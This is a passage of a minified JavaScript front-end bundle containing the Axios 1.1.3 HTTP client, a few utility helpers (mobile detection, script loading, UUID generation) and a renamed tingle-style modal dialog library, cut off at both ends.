x?x.concat(c).map(function(x,c){return x=F(x),!_&&c?"["+x+"]":x}).join(_?".":""):c}var U=P.toFlatObject(P,{},null,function(x){return/^is[A-Z]/.test(x)});function j(x,n,c){if(!P.isObject(x))throw new TypeError("target must be an object");n=n||new(B||FormData);var _,i=(c=P.toFlatObject(c,{metaTokens:!0,dots:!1,indexes:!1},!1,function(x,c){return!P.isUndefined(c[x])})).metaTokens,t=c.visitor||s,a=c.dots,r=c.indexes,e=(c.Blob||"undefined"!=typeof Blob&&Blob)&&(_=n)&&P.isFunction(_.append)&&"FormData"===_[Symbol.toStringTag]&&_[Symbol.iterator];if(!P.isFunction(t))throw new TypeError("visitor must be a function");function o(x){if(null===x)return"";if(P.isDate(x))return x.toISOString();if(!e&&P.isBlob(x))throw new L("Blob is not supported. Use a Buffer instead.");return P.isArrayBuffer(x)||P.isTypedArray(x)?e&&"function"==typeof Blob?new Blob([x]):Buffer.from(x):x}function s(x,_,c){var e,t=x;if(x&&!c&&"object"===f(x))if(P.endsWith(_,"{}"))_=i?_:_.slice(0,-2),x=JSON.stringify(x);else if(P.isArray(x)&&(e=x,P.isArray(e)&&!e.some(R))||P.isFileList(x)||P.endsWith(_,"[]")&&(t=P.toArray(x)))return _=F(_),t.forEach(function(x,c){P.isUndefined(x)||null===x||n.append(!0===r?V([_],c,a):null===r?_:_+"[]",o(x))}),!1;return!!R(x)||(n.append(V(c,_,a),o(x)),!1)}var d=[],l=Object.assign(U,{defaultVisitor:s,convertValue:o,isVisitable:R});if(!P.isObject(x))throw new TypeError("data must be an object");return function _(x,e){if(!P.isUndefined(x)){if(-1!==d.indexOf(x))throw Error("Circular reference detected in "+e.join("."));d.push(x),P.forEach(x,function(x,c){!0===(!(P.isUndefined(x)||null===x)&&t.call(n,x,P.isString(c)?c.trim():c,e,l))&&_(x,e?e.concat(c):[c])}),d.pop()}}(x),n}function D(x){var c={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(x).replace(/[!'()~]|%20|%00/g,function(x){return c[x]})}function z(x,c){this._pairs=[],x&&j(x,this,c)}function H(x){return encodeURIComponent(x).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function q(x,c,_){if(!c)return x;var e=_&&_.encode||H,t=_&&_.serialize;return(_=t?t(c,_):P.isURLSearchParams(c)?c.toString():new z(c,_).toString(e))&&(-1!==(e=x.indexOf("#"))&&(x=x.slice(0,e)),x+=(-1===x.indexOf("?")?"?":"&")+_),x}(C=z.prototype).append=function(x,c){this._pairs.push([x,c])},C.toString=function(c){var _=c?function(x){return c.call(this,x,D)}:D;return this._pairs.map(function(x){return _(x[0])+"="+_(x[1])},"").join("&")};var W=(x(Y,[{key:"use",value:function(x,c,_){return this.handlers.push({fulfilled:x,rejected:c,synchronous:!!_&&_.synchronous,runWhen:_?_.runWhen:null}),this.handlers.length-1}},{key:"eject",value:function(x){this.handlers[x]&&(this.handlers[x]=null)}},{key:"clear",value:function(){this.handlers&&(this.handlers=[])}},{key:"forEach",value:function(c){P.forEach(this.handlers,function(x){null!==x&&c(x)})}}]),Y),J={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},N="undefined"!=typeof URLSearchParams?URLSearchParams:z,C=FormData,G=("undefined"==typeof navigator||"ReactNative"!==(G=navigator.product)&&"NativeScript"!==G&&"NS"!==G)&&"undefined"!=typeof window&&"undefined"!=typeof document,X={isBrowser:!0,classes:{URLSearchParams:N,FormData:C,Blob:Blob},isStandardBrowserEnv:G,protocols:["http","https","file","blob","url","data"]};function Y(){c(this,Y),this.handlers=[]}function Z(x){if(P.isFormData(x)&&P.isFunction(x.entries)){var _={};return P.forEachEntry(x,function(x,c){!function x(c,_,e,t){var n=c[t++],i=Number.isFinite(+n),a=t>=c.length,n=!n&&P.isArray(e)?e.length:n;return a?P.hasOwnProp(e,n)?e[n]=[e[n],_]:e[n]=_:(e[n]&&P.isObject(e[n])||(e[n]=[]),x(c,_,e[n],t)&&P.isArray(e[n])&&(e[n]=function(x){for(var c,_={},e=Object.keys(x),t=e.length,n=0;n<t;n++)_[c=e[n]]=x[c];return _}(e[n]))),!i}(P.matchAll(/\w+|\[(\w*)]/g,x).map(function(x){return"[]"===x[0]?"":x[1]||x[0]}),c,_,0)}),_}return null}var Q=X.isStandardBrowserEnv?{write:function(x,c,_,e,t,n){var i=[];i.push(x+"="+encodeURIComponent(c)),P.isNumber(_)&&i.push("expires="+new Date(_).toGMTString()),P.isString(e)&&i.push("path="+e),P.isString(t)&&i.push("domain="+t),!0===n&&i.push("secure"),document.cookie=i.join("; ")},read:function(x){return(x=document.cookie.match(new RegExp("(^|;\\s*)("+x+")=([^;]*)")))?decodeURIComponent(x[3]):null},remove:function(x){this.write(x,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}};function $(x,c){return x&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(c)?(_=x,(x=c)?_.replace(/\/+$/,"")+"/"+x.replace(/^\/+/,""):_):c;var _}var K,x0,c0,_0=X.isStandardBrowserEnv?(x0=/(msie|trident)/i.test(navigator.userAgent),c0=document.createElement("a"),K=e0(window.location.href),function(x){return(x=P.isString(x)?e0(x):x).protocol===K.protocol&&x.host===K.host}):function(){return!0};function e0(x){return x0&&(c0.setAttribute("href",x),x=c0.href),c0.setAttribute("href",x),{href:c0.href,protocol:c0.protocol?c0.protocol.replace(/:$/,""):"",host:c0.host,search:c0.search?c0.search.replace(/^\?/,""):"",hash:c0.hash?c0.hash.replace(/^#/,""):"",hostname:c0.hostname,port:c0.port,pathname:"/"===c0.pathname.charAt(0)?c0.pathname:"/"+c0.pathname}}function t0(x,c,_){L.call(this,null==x?"canceled":x,L.ERR_CANCELED,c,_),this.name="CanceledError"}P.inherits(t0,L,{__CANCEL__:!0});var n0=P.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),i0=Symbol("internals"),a0=Symbol("defaults");function r0(x){return x&&String(x).trim().toLowerCase()}function o0(x){return!1===x||null==x?x:P.isArray(x)?x.map(o0):String(x)}function s0(x,c,_,e){return P.isFunction(e)?e.call(this,c,_):P.isString(c)&&(P.isString(e)?-1!==c.indexOf(e):P.isRegExp(e)&&e.test(c))}function d0(x,c){c=c.toLowerCase();for(var _,e=Object.keys(x),t=e.length;0<t--;)if(c===(_=e[t]).toLowerCase())return _;return null}function l0(x,c){x&&this.set(x),this[a0]=c||null}function f0(t,n){var i,a,r,o,s,d,l=0,f=(i=250,r=new Array(50),o=new Array(50),i=void(d=s=0)!==i?i:1e3,function(x){var c=Date.now(),_=o[d];a=a||c,r[s]=x,o[s]=c;for(var e=d,t=0;e!==s;)t+=r[e++],e%=50;if((s=(s+1)%50)===d&&(d=(d+1)%50),!(c-a<i))return(_=_&&c-_)?Math.round(1e3*t/_):void 0});return function(x){var c=x.loaded,_=x.lengthComputable?x.total:void 0,e=c-l,x=f(e);(x={loaded:l=c,total:_,progress:_?c/_:void 0,bytes:e,rate:x||void 0,estimated:x&&_&&c<=_?(_-c)/x:void 0})[n?"download":"upload"]=!0,t(x)}}function u0(d){return new Promise(function(_,e){var t,x=d.data,c=l0.from(d.headers).normalize(),n=d.responseType;P.isFormData(x)&&X.isStandardBrowserEnv&&c.setContentType(!1);var i,a=new XMLHttpRequest;d.auth&&(i=d.auth.username||"",o=d.auth.password?unescape(encodeURIComponent(d.auth.password)):"",c.set("Authorization","Basic "+btoa(i+":"+o)));var r,o=$(d.baseURL,d.url);function s(){var x,c;a&&(c=l0.from("getAllResponseHeaders"in a&&a.getAllResponseHeaders()),c=(x={data:n&&"text"!==n&&"json"!==n?a.response:a.responseText,status:a.status,statusText:a.statusText,headers:c,config:d,request:a}).config.validateStatus,x.status&&c&&!c(x.status)?(c=new L("Request failed with status code "+x.status,[L.ERR_BAD_REQUEST,L.ERR_BAD_RESPONSE][Math.floor(x.status/100)-4],x.config,x.request,x),e(c)):_(x),d.cancelToken&&d.cancelToken.unsubscribe(t),d.signal&&d.signal.removeEventListener("abort",t),a=null)}a.open(d.method.toUpperCase(),q(o,d.params,d.paramsSerializer),!0),a.timeout=d.timeout,"onloadend"in a?a.onloadend=s:a.onreadystatechange=function(){a&&4===a.readyState&&(0!==a.status||a.responseURL&&0===a.responseURL.indexOf("file:"))&&setTimeout(s)},a.onabort=function(){a&&(e(new L("Request aborted",L.ECONNABORTED,d,a)),a=null)},a.onerror=function(){e(new L("Network Error",L.ERR_NETWORK,d,a)),a=null},a.ontimeout=function(){var x=d.timeout?"timeout of "+d.timeout+"ms exceeded":"timeout exceeded",c=d.transitional||J;d.timeoutErrorMessage&&(x=d.timeoutErrorMessage),e(new L(x,c.clarifyTimeoutError?L.ETIMEDOUT:L.ECONNABORTED,d,a)),a=null},X.isStandardBrowserEnv&&(r=(d.withCredentials||_0(o))&&d.xsrfCookieName&&Q.read(d.xsrfCookieName))&&c.set(d.xsrfHeaderName,r),void 0===x&&c.setContentType(null),"setRequestHeader"in a&&P.forEach(c.toJSON(),function(x,c){a.setRequestHeader(c,x)}),P.isUndefined(d.withCredentials)||(a.withCredentials=!!d.withCredentials),n&&"json"!==n&&(a.responseType=d.responseType),"function"==typeof d.onDownloadProgress&&a.addEventListener("progress",f0(d.onDownloadProgress,!0)),"function"==typeof d.onUploadProgress&&a.upload&&a.upload.addEventListener("progress",f0(d.onUploadProgress)),(d.cancelToken||d.signal)&&(t=function(x){a&&(e(!x||x.type?new t0(null,d,a):x),a.abort(),a=null)},d.cancelToken&&d.cancelToken.subscribe(t),d.signal&&(d.signal.aborted?t():d.signal.addEventListener("abort",t))),(o=(o=/^([-+\w]{1,25})(:?\/\/|:)/.exec(o))&&o[1]||"")&&-1===X.protocols.indexOf(o)?e(new L("Unsupported protocol "+o+":",L.ERR_BAD_REQUEST,d)):a.send(x||null)})}Object.assign(l0.prototype,{set:function(x,_,c){var t=this;function e(x,c,_){var e=r0(c);if(!e)throw new Error("header name must be a non-empty string");(e=d0(t,e))&&!0!==_&&(!1===t[e]||!1===_)||(t[e||c]=o0(x))}return P.isPlainObject(x)?P.forEach(x,function(x,c){e(x,c,_)}):e(_,x,c),this},get:function(x,c){if(x=r0(x)){var _=d0(this,x);if(_){if(x=this[_],!c)return x;if(!0===c)return function(x){for(var c,_=Object.create(null),e=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;c=e.exec(x);)_[c[1]]=c[2];return _}(x);if(P.isFunction(c))return c.call(this,x,_);if(P.isRegExp(c))return c.exec(x);throw new TypeError("parser must be boolean|regexp|function")}}},has:function(x,c){return!!(x=r0(x))&&!(!(x=d0(this,x))||c&&!s0(0,this[x],x,c))},delete:function(x,c){var _=this,e=!1;function t(x){(x=r0(x))&&(!(x=d0(_,x))||c&&!s0(0,_[x],x,c)||(delete _[x],e=!0))}return P.isArray(x)?x.forEach(t):t(x),e},clear:function(){return Object.keys(this).forEach(this.delete.bind(this))},normalize:function(e){var t=this,n={};return P.forEach(this,function(x,c){var _=d0(n,c);if(_)return t[_]=o0(x),void delete t[c];(_=e?c.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,function(x,c,_){return c.toUpperCase()+_}):String(c).trim())!==c&&delete t[c],t[_]=o0(x),n[_]=!0}),this},toJSON:function(_){var e=Object.create(null);return P.forEach(Object.assign({},this[a0]||null,this),function(x,c){null!=x&&!1!==x&&(e[c]=_&&P.isArray(x)?x.join(", "):x)}),e}}),Object.assign(l0,{from:function(x){return P.isString(x)?new this((e={},x&&x.split("\n").forEach(function(x){_=x.indexOf(":"),c=x.substring(0,_).trim().toLowerCase(),_=x.substring(_+1).trim(),!c||e[c]&&n0[c]||("set-cookie"===c?e[c]?e[c].push(_):e[c]=[_]:e[c]=e[c]?e[c]+", "+_:_)}),e)):x instanceof this?x:new this(x);var c,_,e},accessor:function(x){var n=(this[i0]=this[i0]={accessors:{}}).accessors,i=this.prototype;function c(x){var c,t,_,e=r0(x);n[e]||(c=i,_=P.toCamelCase(" "+(t=x)),["get","set","has"].forEach(function(e){Object.defineProperty(c,e+_,{value:function(x,c,_){return this[e].call(this,t,x,c,_)},configurable:!0})}),n[e]=!0)}return P.isArray(x)?x.forEach(c):c(x),this}}),l0.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent"]),P.freezeMethods(l0.prototype),P.freezeMethods(l0);var b0={http:u0,xhr:u0},G=function(x){if(P.isString(x)){var c=b0[x];if(!x)throw Error(P.hasOwnProp(x)?"Adapter '".concat(x,"' is not available in the build"):"Can not resolve adapter '".concat(x,"'"));return c}if(!P.isFunction(x))throw new TypeError("adapter is not a function");return x},h0={"Content-Type":"application/x-www-form-urlencoded"},m0={transitional:J,adapter:("undefined"!=typeof XMLHttpRequest?N0=G("xhr"):"undefined"!=typeof process&&"process"===P.kindOf(process)&&(N0=G("http")),N0),transformRequest:[function(x,c){var _,e,t=c.getContentType()||"",n=-1<t.indexOf("application/json"),i=P.isObject(x);if(i&&P.isHTMLForm(x)&&(x=new FormData(x)),P.isFormData(x))return n?JSON.stringify(Z(x)):x;if(P.isArrayBuffer(x)||P.isBuffer(x)||P.isStream(x)||P.isFile(x)||P.isBlob(x))return x;if(P.isArrayBufferView(x))return x.buffer;if(P.isURLSearchParams(x))return c.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),x.toString();if(i){if(-1<t.indexOf("application/x-www-form-urlencoded"))return _=x,e=this.formSerializer,j(_,new X.classes.URLSearchParams,Object.assign({visitor:function(x,c,_,e){return X.isNode&&P.isBuffer(x)?(this.append(c,x.toString("base64")),!1):e.defaultVisitor.apply(this,arguments)}},e)).toString();if((e=P.isFileList(x))||-1<t.indexOf("multipart/form-data"))return j(e?{"files[]":x}:x,(t=this.env&&this.env.FormData)&&new t,this.formSerializer)}return i||n?(c.setContentType("application/json",!1),function(x){if(P.isString(x))try{return(0,JSON.parse)(x),P.trim(x)}catch(x){if("SyntaxError"!==x.name)throw x}return(0,JSON.stringify)(x)}(x)):x}],transformResponse:[function(x){var c=this.transitional||m0.transitional,_=c&&c.forcedJSONParsing,e="json"===this.responseType;if(x&&P.isString(x)&&(_&&!this.responseType||e)){e=!(c&&c.silentJSONParsing)&&e;try{return JSON.parse(x)}catch(x){if(e){if("SyntaxError"===x.name)throw L.from(x,L.ERR_BAD_RESPONSE,this,null,this.response);throw x}}}return x}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:X.classes.FormData,Blob:X.classes.Blob},validateStatus:function(x){return 200<=x&&x<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};function v0(x,c){var _=this||m0,e=c||_,t=l0.from(e.headers),n=e.data;return P.forEach(x,function(x){n=x.call(_,n,t.normalize(),c?c.status:void 0)}),t.normalize(),n}function p0(x){return!(!x||!x.__CANCEL__)}function g0(x){if(x.cancelToken&&x.cancelToken.throwIfRequested(),x.signal&&x.signal.aborted)throw new t0}function y0(c){return g0(c),c.headers=l0.from(c.headers),c.data=v0.call(c,c.transformRequest),(c.adapter||m0.adapter)(c).then(function(x){return g0(c),x.data=v0.call(c,c.transformResponse,x),x.headers=l0.from(x.headers),x},function(x){return p0(x)||(g0(c),x&&x.response&&(x.response.data=v0.call(c,c.transformResponse,x.response),x.response.headers=l0.from(x.response.headers))),Promise.reject(x)})}function w0(c,_){_=_||{};var e={};function t(x,c){return P.isPlainObject(x)&&P.isPlainObject(c)?P.merge(x,c):P.isPlainObject(c)?P.merge({},c):P.isArray(c)?c.slice():c}function n(x){return P.isUndefined(_[x])?P.isUndefined(c[x])?void 0:t(void 0,c[x]):t(c[x],_[x])}function x(x){if(!P.isUndefined(_[x]))return t(void 0,_[x])}function i(x){return P.isUndefined(_[x])?P.isUndefined(c[x])?void 0:t(void 0,c[x]):t(void 0,_[x])}function a(x){return x in _?t(c[x],_[x]):x in c?t(void 0,c[x]):void 0}var r={url:x,method:x,data:x,baseURL:i,transformRequest:i,transformResponse:i,paramsSerializer:i,timeout:i,timeoutMessage:i,withCredentials:i,adapter:i,responseType:i,xsrfCookieName:i,xsrfHeaderName:i,onUploadProgress:i,onDownloadProgress:i,decompress:i,maxContentLength:i,maxBodyLength:i,beforeRedirect:i,transport:i,httpAgent:i,httpsAgent:i,cancelToken:i,socketPath:i,responseEncoding:i,validateStatus:a};return P.forEach(Object.keys(c).concat(Object.keys(_)),function(x){var c=r[x]||n,_=c(x);P.isUndefined(_)&&c!==a||(e[x]=_)}),e}P.forEach(["delete","get","head"],function(x){m0.headers[x]={}}),P.forEach(["post","put","patch"],function(x){m0.headers[x]=P.merge(h0)});var I0={};["object","boolean","number","function","string","symbol"].forEach(function(c,_){I0[c]=function(x){return f(x)===c||"a"+(_<1?"n ":" ")+c}});var E0={};I0.transitional=function(e,t,_){function n(x,c){return"[Axios v1.1.3] Transitional option '"+x+"'"+c+(_?". "+_:"")}return function(x,c,_){if(!1===e)throw new L(n(c," has been removed"+(t?" in "+t:"")),L.ERR_DEPRECATED);return t&&!E0[c]&&(E0[c]=!0,console.warn(n(c," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(x,c,_)}};var k0={assertOptions:function(x,c,_){if("object"!==f(x))throw new L("options must be an object",L.ERR_BAD_OPTION_VALUE);for(var e=Object.keys(x),t=e.length;0<t--;){var n=e[t],i=c[n];if(i){var a=x[n];if(!0!==(a=void 0===a||i(a,n,x)))throw new L("option "+n+" must be "+a,L.ERR_BAD_OPTION_VALUE)}else if(!0!==_)throw new L("Unknown option "+n,L.ERR_BAD_OPTION)}},validators:I0},A0=k0.validators,S0=(x(T0,[{key:"request",value:function(x,c){"string"==typeof x?(c=c||{}).url=x:c=x||{};var _=(e=c=w0(this.defaults,c)).transitional,e=e.paramsSerializer;void 0!==_&&k0.assertOptions(_,{silentJSONParsing:A0.transitional(A0.boolean),forcedJSONParsing:A0.transitional(A0.boolean),clarifyTimeoutError:A0.transitional(A0.boolean)},!1),void 0!==e&&k0.assertOptions(e,{encode:A0.function,serialize:A0.function},!0),c.method=(c.method||this.defaults.method||"get").toLowerCase(),(e=c.headers&&P.merge(c.headers.common,c.headers[c.method]))&&P.forEach(["delete","get","head","post","put","patch","common"],function(x){delete c.headers[x]}),c.headers=new l0(c.headers,e);var t=[],n=!0;this.interceptors.request.forEach(function(x){"function"==typeof x.runWhen&&!1===x.runWhen(c)||(n=n&&x.synchronous,t.unshift(x.fulfilled,x.rejected))});var i,a=[];this.interceptors.response.forEach(function(x){a.push(x.fulfilled,x.rejected)});var r=0;if(!n){var o=[y0.bind(this),void 0];for(o.unshift.apply(o,t),o.push.apply(o,a),s=o.length,i=Promise.resolve(c);r<s;)i=i.then(o[r++],o[r++]);return i}for(var s=t.length,d=c,r=0;r<s;){var l=t[r++],f=t[r++];try{d=l(d)}catch(x){f.call(this,x);break}}try{i=y0.call(this,d)}catch(x){return Promise.reject(x)}for(r=0,s=a.length;r<s;)i=i.then(a[r++],a[r++]);return i}},{key:"getUri",value:function(x){return q($((x=w0(this.defaults,x)).baseURL,x.url),x.params,x.paramsSerializer)}}]),T0);function T0(x){c(this,T0),this.defaults=x,this.interceptors={request:new W,response:new W}}function C0(x){if(c(this,C0),"function"!=typeof x)throw new TypeError("executor must be a function.");var e;this.promise=new Promise(function(x){e=x});var t=this;this.promise.then(function(x){if(t._listeners){for(var c=t._listeners.length;0<c--;)t._listeners[c](x);t._listeners=null}}),this.promise.then=function(x){var c;return(x=new Promise(function(x){t.subscribe(x),c=x}).then(x)).cancel=function(){t.unsubscribe(c)},x},x(function(x,c,_){t.reason||(t.reason=new t0(x,c,_),e(t.reason))})}P.forEach(["delete","get","head","options"],function(_){S0.prototype[_]=function(x,c){return this.request(w0(c||{},{method:_,url:x,data:(c||{}).data}))}}),P.forEach(["post","put","patch"],function(t){function x(e){return function(x,c,_){return this.request(w0(_||{},{method:t,headers:e?{"Content-Type":"multipart/form-data"}:{},url:x,data:c}))}}S0.prototype[t]=x(),S0.prototype[t+"Form"]=x(!0)}),x(C0,[{key:"throwIfRequested",value:function(){if(this.reason)throw this.reason}},{key:"subscribe",value:function(x){this.reason?x(this.reason):this._listeners?this._listeners.push(x):this._listeners=[x]}},{key:"unsubscribe",value:function(x){!this._listeners||-1!==(x=this._listeners.indexOf(x))&&this._listeners.splice(x,1)}}],[{key:"source",value:function(){var c;return{token:new C0(function(x){c=x}),cancel:c}}}]),G=C0;var N0=function c(_){var x=new S0(_),e=t(S0.prototype.request,x);return P.extend(e,S0.prototype,x,{allOwnKeys:!0}),P.extend(e,x,null,{allOwnKeys:!0}),e.create=function(x){return c(w0(_,x))},e}(m0);return N0.Axios=S0,N0.CanceledError=t0,N0.CancelToken=G,N0.isCancel=p0,N0.VERSION="1.1.3",N0.toFormData=j,N0.AxiosError=L,N0.Cancel=N0.CanceledError,N0.all=function(x){return Promise.all(x)},N0.spread=function(c){return function(x){return c.apply(null,x)}},N0.isAxiosError=function(x){return P.isObject(x)&&!0===x.isAxiosError},N0.formToJSON=function(x){return Z(P.isHTMLForm(x)?new FormData(x):x)},N0}),window.mobileCheck=function(){var x=!1,c=navigator.userAgent||navigator.vendor||window.opera;return!(!/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(c)&&!/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(c.substr(0,4)))||x};var loadJS=function(x,c,_){var e=document.createElement("script");e.src=x,e.onload=c,e.onreadystatechange=c,_.appendChild(e)};function uuidv4(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(x){var c=16*Math.random()|0;return("x"==x?c:3&c|8).toString(16)})}function createUserId(){var x=uuidv4();return x.substr(x.lastIndexOf("-")+1,11)}function dataURItoBlob(x){for(var c=(0<=x.split(",")[0].indexOf("base64")?atob:unescape)(x.split(",")[1]),x=x.split(",")[0].split(":")[1].split(";")[0],_=new Uint8Array(c.length),e=0;e<c.length;e++)_[e]=c.charCodeAt(e);return new Blob([_],{type:x})}!function(x,c){"function"==typeof define&&define.amd?define(c):"object"==typeof exports?module.exports=c():x.tingle=c()}(this,function(){var _=function(){var x,c=document.createElement("tingle-test-transition"),_={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(x in _)if(void 0!==c.style[x])return _[x]}();function x(x){this.opts=function(x){for(var c=1;c<arguments.length;c++)for(var _ in arguments[c])arguments[c].hasOwnProperty(_)&&(x[_]=arguments[c][_]);return x}({},{onClose:null,onOpen:null,beforeOpen:null,beforeClose:null,stickyFooter:!1,footer:!1,cssClass:[],closeLabel:"Close",closeMethods:["overlay","button","escape"]},x),this.init()}function c(){this.modalBoxFooter&&(this.modalBoxFooter.style.width=this.modalBox.clientWidth+"px",this.modalBoxFooter.style.left=this.modalBox.offsetLeft+"px")}return x.prototype.init=function(){this.modal||(function(){this.modal=document.createElement("div"),this.modal.classList.add("elevent-modal"),0!==this.opts.closeMethods.length&&-1!==this.opts.closeMethods.indexOf("overlay")||this.modal.classList.add("elevent-modal--noOverlayClose"),this.modal.style.display="none",this.opts.cssClass.forEach(function(x){"string"==typeof x&&this.modal.classList.add(x)},this),-1!==this.opts.closeMethods.indexOf("button")&&(this.modalCloseBtn=document.createElement("button"),this.modalCloseBtn.classList.add("elevent-modal__close"),this.modalCloseBtnIcon=document.createElement("span"),this.modalCloseBtnIcon.classList.add("elevent-modal__closeIcon"),this.modalCloseBtnIcon.innerHTML="�",this.modalCloseBtnLabel=document.createElement("span"),this.modalCloseBtnLabel.classList.add("elevent-modal__closeLabel"),this.modalCloseBtnLabel.innerHTML=this.opts.closeLabel,this.modalCloseBtn.appendChild(this.modalCloseBtnIcon),this.modalCloseBtn.appendChild(this.modalCloseBtnLabel)),this.modalBox=document.createElement("div"),this.modalBox.classList.add("elevent-modal-box"),this.modalBoxContent=document.createElement("div"),this.modalBoxContent.classList.add("elevent-modal-box__content"),this.modalBox.appendChild(this.modalBoxContent),-1!==this.opts.closeMethods.indexOf("button")&&this.modal.appendChild(this.modalCloseBtn),this.modal.appendChild(this.modalBox)}.call(this),function(){this._events={clickCloseBtn:this.close.bind(this),clickOverlay:function(x){-1!==this.opts.closeMethods.indexOf("overlay")&&!function(x){for(;(x=x.parentElement)&&!x.classList.contains("elevent-modal"););return x}(x.target)&&x.clientX<this.modal.clientWidth&&this.close()}.bind(this),resize:this.checkOverflow.bind(this),keyboardNav:function(x){-1!==this.opts.closeMethods.indexOf("escape")&&27===x.which&&this.isOpen()&&this.close()}.bind(this)},-1!==this.opts.closeMethods.indexOf("button")&&this.modalCloseBtn.addEventListener("click",this._events.clickCloseBtn),this.modal.addEventListener("mousedown",this._events.clickOverlay),window.addEventListener("resize",this._events.resize),document.addEventListener("keydown",this._events.keyboardNav)}.call(this),document.body.insertBefore(this.modal,document.body.firstChild),this.opts.footer&&this.addFooter())},x.prototype.destroy=function(){null!==this.modal&&(function(){-1!==this.opts.closeMethods.indexOf("button")&&this.modalCloseBtn.removeEventListener("click",this._events.clickCloseBtn),this.modal.removeEventListener("mousedown",this._events.clickOverlay),window.removeEventListener("resize",this._events.resize),document.removeEventListener("keydown",this._events.keyboardNav)}.call(this),this.modal.parentNode.removeChild(this.modal),this.modal=null)},x.prototype.open=function(){var c=this;"function"==typeof c.opts.beforeOpen&&c.opts.beforeOpen(),this.modal.style.removeProperty?this.modal.style.removeProperty("display"):this.modal.style.removeAttribute("display"),this._scrollPosition=window.pageYOffset,document.body.classList.add("elevent-modal-enabled"),document.body.style.top=-this._scrollPosition+"px",this.setStickyFooter(this.opts.stickyFooter),this.modal.classList.add("elevent-modal--visible"),_?this.modal.addEventListener(_,function x(){"function"==typeof c.opts.onOpen&&c.opts.onOpen.call(c),c.modal.removeEventListener(_,x,!1)},!1):"function"==typeof c.opts.onOpen&&c.opts.onOpen.call(c),this.checkOverflow()},x.prototype.isOpen=function(){return!!this.modal.classList.contains("elevent-modal--visible")},x.prototype.close=function(){var c;"function"==typeof this.opts.beforeClose&&!this.opts.beforeClose.call(this)||(document.body.classList.remove("elevent-modal-enabled"),window.scrollTo(0,this._scrollPosition),document.body.style.top=null,this.modal.classList.remove("elevent-modal--visible"),c=this,_?this.modal.addEventListener(_,function x(){c.modal.removeEventListener(_,x,!1),c.modal.style.display="none","function"==typeof c.opts.onClose&&c.opts.onClose.call(this)},!1):(c.modal.style.display="none","function"==typeof 